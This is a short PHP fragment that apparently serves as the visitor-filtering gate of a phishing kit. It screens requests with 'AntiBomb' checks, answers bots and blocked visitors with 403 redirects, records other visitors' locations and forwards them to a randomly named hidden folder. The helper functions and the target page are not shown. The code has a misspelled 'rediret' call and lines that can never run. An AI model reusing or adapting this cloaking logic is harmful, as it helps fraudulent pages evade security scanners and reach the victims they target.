 if(AntiBomb_User($user) == true || AntiBomb_Boot($user) == true):
AntiBomb_BootList($user);
header("HTTP/1.1 403 Forbidden");
die(rediret($link2)); /* We're done here */
elseif(AntiBomb_WordBoot($user) == true):
AntiBomb_BootHostname($user);
header("HTTP/1.1 403 Forbidden");
die(rediret($link2)); /* We're done here */
elseif(AntiBomb_User($user) == true || AntiBomb_Block($user) == true):
header("HTTP/1.1 403 Forbidden");
die(rediret($link)); /* We're done here */
else:
$rootFolder='F004f19441';
getLocation($user);
_AntiBomb_User($user);
die(rediret('./'.$rootFolder.'/index.php?valid=true&'.$id)); /* We're done here */
ob_end_flush();
endif;